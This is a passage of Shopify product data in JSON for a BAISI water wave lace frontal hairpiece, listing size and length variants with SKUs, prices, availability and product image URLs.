HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395242067,"title":"13*4 \/ 16","option1":"13*4","option2":"16","option3":null,"sku":"A3-0000315","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 16","public_title":"13*4 \/ 16","options":["13*4","16"],"price":14475,"weight":500,"compare_at_price":30157,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395274835,"title":"13*4 \/ 18","option1":"13*4","option2":"18","option3":null,"sku":"A3-0000316","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 18","public_title":"13*4 \/ 18","options":["13*4","18"],"price":15564,"weight":500,"compare_at_price":32426,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395307603,"title":"13*4 \/ 20","option1":"13*4","option2":"20","option3":null,"sku":"A3-0000317","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 20","public_title":"13*4 \/ 20","options":["13*4","20"],"price":17198,"weight":500,"compare_at_price":35830,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395536979,"title":"13*6 \/ 10","option1":"13*6","option2":"10","option3":null,"sku":"A3-0000392","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 10","public_title":"13*6 \/ 10","options":["13*6","10"],"price":9120,"weight":500,"compare_at_price":19000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395569747,"title":"13*6 \/ 12","option1":"13*6","option2":"12","option3":null,"sku":"A3-0000393","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 12","public_title":"13*6 \/ 12","options":["13*6","12"],"price":9600,"weight":500,"compare_at_price":20000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395602515,"title":"13*6 \/ 14","option1":"13*6","option2":"14","option3":null,"sku":"A3-0000394","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 14","public_title":"13*6 \/ 14","options":["13*6","14"],"price":17062,"weight":500,"compare_at_price":35546,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395635283,"title":"13*6 \/ 16","option1":"13*6","option2":"16","option3":null,"sku":"A3-0000395","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 16","public_title":"13*6 \/ 16","options":["13*6","16"],"price":18070,"weight":500,"compare_at_price":37645,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395668051,"title":"13*6 \/ 18","option1":"13*6","option2":"18","option3":null,"sku":"A3-0000396","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 18","public_title":"13*6 \/ 18","options":["13*6","18"],"price":19649,"weight":500,"compare_at_price":40935,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395700819,"title":"13*6 \/ 20","option1":"13*6","option2":"20","option3":null,"sku":"A3-0000397","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 20","public_title":"13*6 \/ 20","options":["13*6","20"],"price":20765,"weight":500,"compare_at_price":43261,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","options":[{"name":"Taille","position":1,"values":["13*4","13*6"]},{"name":"Longueur","position":2,"values":["10","12","14","16","18","20"]}],"url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","media":[{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878262355,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878557267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879016019,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22611488899155,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879343699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879638611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612704919635,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612721565779,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}